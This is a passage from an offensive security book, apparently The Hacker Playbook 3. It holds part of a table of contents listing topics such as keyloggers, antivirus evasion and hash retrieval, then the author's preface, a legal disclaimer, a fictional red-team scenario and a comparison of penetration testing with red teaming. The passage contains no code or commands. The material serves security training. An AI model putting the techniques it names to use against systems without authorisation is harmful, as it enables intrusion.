

Bash Bunny

Breaking into Cyber Space Kittens

QuickCreds

BunnyTap

WiFi

Conclusion

7 The Quarterback Sneak - Evading AV and Network Detection

Writing Code for Red Team Campaigns

The Basics Building a Keylogger

Setting up your environment

Compiling from Source

Sample Framework

Obfuscation

THP Custom Droppers

Shellcode vs DLLs

Running the Server

Client

Configuring the Client and Server

Adding New Handlers

Further Exercises

Recompiling Metasploit/Meterpreter to Bypass AV and Network Detection

How to Build Metasploit/Meterpreter on Windows:

Creating a Modified Stage 0 Payload:

SharpShooter

Application Whitelisting Bypass

||||||||||||||||||||

||||||||||||||||||||

Code Caves







PowerShell Obfuscation

PowerShell Without PowerShell:

HideMyPS

Conclusion

8 Special Teams - Cracking, Exploits, and Tricks



Automation

Automating Metasploit with RC scripts



Automating Empire

Automating Cobalt Strike

The Future of Automation

Password Cracking

Gotta Crack Em All - Quickly Cracking as Many as You Can

Cracking the CyberSpaceKittens NTLM hashes:

Creative Campaigns

Disabling PS Logging

Windows Download File from Internet Command Line

Getting System from Local Admin

Retrieving NTLM Hashes without Touching LSASS

Building Training Labs and Monitor with Defensive Tools

Conclusion

9 Two-Minute Drill - From Zero to Hero

10 Post Game Analysis - Reporting

Continuing Education

About the Author

Special Thanks

||||||||||||||||||||

||||||||||||||||||||

preface

This is the third iteration of The Hacker Playbook (THP) series. Below is an overview

of all the new vulnerabilities and attacks that will be discussed. In addition to the new

content, some attacks and techniques from the prior books (which are still relevant

today) are included to eliminate the need to refer back to the prior books. So, what's

new? Some of the updated topics from the past couple of years include:

Abusing Active Directory

Abusing Kerberos

Advanced Web Attacks

Better Ways to Move Laterally

Cloud Vulnerabilities

Faster/Smarter Password Cracking

Living Off the Land

Lateral Movement Attacks

Multiple Custom Labs

Newer Web Language Vulnerabilities

Physical Attacks

Privilege Escalation

PowerShell Attacks

Ransomware Attacks

Red Team vs Penetration Testing

Setting Up Your Red Team Infrastructure

Usable Red Team Metrics

Writing Malware and Evading AV

And so much more

Additionally, I have attempted to incorporate all of the comments and

recommendations received from readers of the first and second books. I do want to

reiterate that I am not a professional author. I just love security and love teaching

security and this is one of my passion projects. I hope you enjoy it.

This book will also provide a more in-depth look into how to set up a lab environment

in which to test your attacks, along with the newest tips and tricks of penetration

testing. Lastly, I tried to make this version easier to follow since many schools have

incorporated my book into their curricula. Whenever possible, I have added lab

sections that help provide a way to test a vulnerability or exploit.

As with the other two books, I try to keep things as realistic, or “real world”, as

possible. I also try to stay away from theoretical attacks and focus on what I have seen

from personal experience and what actually worked. I think there has been a major

||||||||||||||||||||

||||||||||||||||||||

shift in the industry from penetration testers to Red Teamers, and I want to show you

rather than tell you why this is so. As I stated before, my passion is to teach and

challenge others. So, my goals for you through this book are two-fold: first, I want

you to get into the mindset of an attacker and understand “the how” of the attacks;

second, I want you to take the tools and techniques you learn and expand upon them.

Reading and repeating the labs is only one part – the main lesson I teach to my

students is to let your work speak for your talents. Instead of working on your resume

(of course, you should have a resume), I really feel that having a strong public Github

repo/technical blog speaks volumes in security over a good resume. Whether you live

in the blue defensive or red offensive world, getting involved and sharing with our

security community is imperative.

For those who did not read either of my two prior books, you might be wondering

what my experience entails. My background includes more than 12 years of

penetration testing/red teaming for major financial institutions, large utility companies,

Fortune 500 entertainment companies, and government organizations. I have also

spent years teaching offensive network security at colleges, spoken at multiple security

conferences, been referenced in many security publications, taught courses all over the

country, ran multiple public CTF competitions, and started my own security school.

One of my big passion project was building a free and open security community in

Southern California called LETHAL (meetup.com/lethal). Now, with over 800+

members, monthly meetings, CTF competitions, and more, it has become an amazing

environment for people to share, learn, and grow.

One important note is that I am using both commercial and open source tools. For

every commercial tool discussed, I try to provide an open source counterpart. I

occasionally run into some pentesters who claim they only use open source tools. As a

penetration tester, I find this statement hard to accept. If you are supposed to emulate a

“real world” attack, the “bad guys” do not have these restrictions; therefore, you need

to use any tool (commercial or open source) that will get the job done.

A question I get often is, who is this book intended for? It is really hard to state for

whom this book is specifically intended as I truly believe anyone in security can learn.

Parts of this book might be too advanced for novice readers, some parts might be too

easy for advanced hackers, and other parts might not even be in your field of security.

For those who are just getting into security, one of the most common things I hear

from readers is that they tend to gain the most benefit from the books after reading

them for the second or third time (making sure to leave adequate time between reads).

There is a lot of material thrown at you throughout this book and sometimes it takes

time to absorb it all. So, I would say relax, take a good read, go through the

labs/examples, build your lab, push your scripts/code to a public Github repository,

and start up a blog.

||||||||||||||||||||

||||||||||||||||||||

Lastly, being a Red Team member is half about technical ability and half about having

confidence. Many of the social engineering exercises require you to overcome your

nervousness and go outside your comfort zone. David Letterman said it best,

"Pretending to not be afraid is as good as actually not being afraid." Although this

should be taken with a grain of salt, sometimes you just have to have confidence, do it,

and don't look back.

Notes and Disclaimer

I can't reiterate this enough: Do not go looking for vulnerable servers and exploits on

systems you don't own without the proper approval. Do not try to do any of the attacks

in this book without the proper approval. Even if it is for curiosity versus malicious

intent, you can still get into a lot of trouble for these actions. There are plenty of bug

bounty programs and vulnerable sites/VMs to learn off of in order to continue

growing. Even for some bug bounty programs, breaking scope or going too far can get

you in trouble:

https://www.forbes.com/sites/thomasbrewster/2015/12/17/facebook-instagram-

security-research-threats/#c3309902fb52

https://nakedsecurity.sophos.com/2012/02/20/jail-facebook-ethical-hacker/

https://www.cyberscoop.com/dji-bug-bounty-drone-technology-sean-melia-

kevin-finisterre/

If you ever feel like it's wrong, it's probably wrong and you should ask a lawyer or

contact the Electronic Frontier Foundation (EFF) (https://www.eff.org/pages/legal-

assistance). There is a fine line between research and illegal activities.

Just remember, ONLY test systems on which you have written permission. Just

Google the term “hacker jailed” and you will see plenty of different examples where

young teens have been sentenced to years in prison for what they thought was a “fun

time.” There are many free platforms where legal hacking is allowed and will help you

further your education.

Finally, I am not an expert in Windows, coding, exploit dev, Linux, or really anything

else. If I misspoke about a specific technology, tool, or process, I will make sure to

update the Hacker Playbook Updates webpage (thehackerplaybook.com/updates) for

anything that is reported as incorrect. Also, much of my book relies on other people's

research in the field, and I try to provide links to their original work whenever

possible. Again, if I miss any of them, I will update the Updates webpage with that

information. We have such an awesome community and I want to make sure everyone

gets acknowledged for their great work!

||||||||||||||||||||

||||||||||||||||||||

In the last engagement (The Hacker Playbook 2), you were tasked with breaking into

the Cyber Kittens weapons facility. They are now back with their brand new space

division called Cyber Space Kittens (CSK). This new division took all the lessons

learned from the prior security assessment to harden their systems, set up a local

security operations center, and even create security policies. They have hired you to

see if all of their security controls have helped their overall posture.

From the little details we have picked up, it looks like Cyber Space Kittens has

discovered a secret planet located in the Great Andromeda Nebula or Andromeda

Galaxy. This planet, located on one of the two spiral arms, is referred to as KITT-3n.

KITT-3n, whose size is double that of Earth, resides in the binary system called OI

31337 with a star that is also twice the size of Earth’s star. This creates a potentially

habitable environment with oceans, lakes, plants, and maybe even life…

With the hope of new life, water, and another viable planet, the space race is real.

CSK has hired us to perform a Red Team assessment to make sure they are secure, and

capable of detecting and stopping a breach. Their management has seen and heard of

all the major breaches in the last year and want to hire only the best. This is where you

come in...

Your mission, if you choose to accept it, is to find all the external and internal

vulnerabilities, use the latest exploits, use chained vulnerabilities, and see if their

defensive teams can detect or stop you.

What types of tactics, threats, and procedures are you going to have to employ? In this

campaign, you are going to need to do a ton of reconnaissance and discovery, look for

weaknesses in their external infrastructure, social engineer employees, privilege

escalate, gain internal network information, move laterally throughout the network,

and ultimately exfiltrate KITT-3n systems and databases.



Penetration Testing Teams vs Red Teams

Before we can dive into the technical ideals behind Red Teams, I need to clarify my

definitions of Penetration Testing and Red Teams. These words get thrown around

often and can get a little mixed up. For this book, I want to talk about how I will use

these two terms.

Penetration Testing is the more rigorous and methodical testing of a network,

application, hardware, etc. If you haven’t already, I recommend that you read the

Penetration Testing Execution Standard (PTES: http://www.pentest-standard.org) – it

is a great walkthrough of how to perform an assessment. In short, you go through all

the motions of Scoping, Intel Gathering, Vulnerability Analysis, Exploitation, Post

Exploitation, and Reporting. In the traditional network test, we usually scan for

||||||||||||||||||||

||||||||||||||||||||

vulnerabilities, find and take advantage of an exploitable system or application, maybe

do a little post exploitation, find domain admin, and write up a report. These types of

tests create a matrix of vulnerabilities, patching issues, and very actionable results.

Even during the scope creation, penetration tests are very well defined, limited to a one

or two-week assessment period, and are generally announced to the company’s

internal security teams. Companies still need penetration testers to be a part of their

secure software development life cycle (S-SDLC).

Nowadays, even though companies have vulnerability management programs, S-

SDLC programs, penetration testers, incident response teams/programs, and many of

the very expensive security tools, they still get compromised. If we look at any of the

recent breaches (http://www.informationisbeautiful.net/visualizations/worlds-biggest-

data-breaches-hacks), we see that many of these happened to very large and mature

companies. We have seen in other security reports that some compromises could have

lasted longer than 6 months before they were detected

(https://en.wikipedia.org/wiki/Sony_Pictures_hack). There are also some reports that

state that almost one-third of all businesses were breached in 2017

(https://www.esecurityplanet.com/network-security/almost-a-third-of-all-u.s.-

businesses-were-breached-in-2017.html). The questions I want companies to ask are if

these exact same bad guys or actor sets came after your company with the exact same

tactics, could you detect it, how long would it take, could you recover from it, and

could you figure out exactly what they did?

This is where Red Teams come into play. The Red Team’s mission is to emulate the

tactics, techniques, and procedures (TTPs) by adversaries. The goals are to give real

world and hard facts on how a company will respond, find gaps within a security

program, identify skill gaps within employees, and ultimately increase their security

posture.

For Red Teams, it is not as methodical as penetration tests. Since we are simulating

real world events, every test can differ significantly. Some campaigns might have a

focus on getting personally identifiable information (PII) or credit cards, while others

might focus on getting domain administrative control. Speaking of domain admin, this

where I see a huge difference between Penetration Tests and Red Team campaigns.

For network pentests, we love getting to Domain Admin (DA) to gain access to the

Domain Controller (DC) and calling it a day. For Red Team campaigns, based on the

campaign, we may ignore the DC completely. One reason for this is that we are seeing

many companies placing a lot of protection around their DCs. They might have

application whitelisting, integrity monitoring, lots of IDS/IPS/HIPS rules, and even

more. Since our mission is not to get caught, we need to stay low key. Another rule

we follow is that we almost never run a vulnerability scan against the internal

network. How many adversaries have you seen start to perform full vulnerability

scans once inside a compromised environment? This is extremely rare. Why?

Vulnerability scans are very loud on the network and will most likely get caught in

||||||||||||||||||||

||||||||||||||||||||

today’s world.

Another major difference in the scope is the timeline. With penetration tests, we are

lucky to get two weeks, if not one. Whereas, Red Teams must build campaigns that

last from 2 weeks to 6 months. This is because we need to simulate real attacks, social

engineering, beaconing, and more. Lastly, the largest difference is the outcome of the

two types of teams. Instead of a list of vulnerabilities, Red Team findings need to be

geared more toward gaps in blue team processes, policies, tools, and skills. In your

final report, you may have some vulnerability findings that were used for the

campaign, but most findings will be gaps in the security program. Remember findings

should be mainly for the security program, not IT.

Penetration Tests Red Teams

Methodical Security Assessments:

Pre-engagement Interactions

Intelligence Gathering

Vulnerability Analysis

Exploitation

Post Exploitation

Reporting

Flexible Security Assessments:

Intelligence Gathering

Initial Foothold

Persistence/Local Privilege

Escalation

Local/Network Enumeration

Lateral Movement

Data Identification/Exfiltration

Domain Privilege

Escalation/Dumping Hashes

Reporting

Scope:

Restrictive Scope

1-2 Week Engagement

Generally Announced

Identify vulnerabilities

Scope:

No Rules*

1 Week – 6 Month

Engagement

No announcement

Test Blue teams on program,

policies, tools, and skills

*Can’t be illegal…

With Red Teams, we need to show value back to the company. It isn’t about the

number of total vulnerability counts or criticality of individual vulnerabilities; it is

about proving how the security program is running. The goal of the Red Team is to

simulate real world events that we can track. Two strong metrics that evolve from

these campaigns are Time To Detect (TTD) and Time To Mitigate (TTM). These are

not new concepts, but still valuable ones for Red Teams.

What does Time To Detect (TTD) mean? It is the time between the initial occurrence

of the incident to when an analyst detects and starts working on the incident. Let’s say

you have a social engineering email and the user executes malware on their system.

Even though their AV, host-based security system, or monitoring tools might trigger,

||||||||||||||||||||

||||||||||||||||||||

the time recorded is when the analyst creates that first ticket.

Time To Mitigate (TTM) is the secondary metric to record. This timeline is recorded

when the firewall block, DNS sinkhole, or network isolation is implemented. The

other valuable information to record is how the Security Teams work with IT, how

management handles a critical incident, and if employees panic. With all this data, we

can build real numbers on how much your company is at risk, or how likely it is to be

compromised.

Summary

The big push I want to make is for managers to get outside the mentality of relying on

metrics from audits. We all have reasons for compliance and they can definitely help

mature our programs, but they don't always provide real world security for a

company. As Red Teamers, our job is to test if the overall security program is

working.

As you read through this book, I want you to put yourself in the Red Team mindset

and focus on:

Vulnerabilities in Security not IT

Simulate Real World events

Live in a world of constant Red Team infections

Challenge the system… Provide real data to prove security gaps.

||||||||||||||||||||

||||||||||||||||||||

